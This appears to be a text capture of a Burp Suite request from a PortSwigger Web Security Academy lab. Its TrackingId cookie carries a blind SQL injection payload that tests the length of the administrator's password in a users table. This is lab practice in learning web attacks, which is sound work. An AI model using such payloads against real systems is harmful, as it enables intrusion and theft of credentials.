 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator'+AND+LENGTH(password)>10)%3d'a;
session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19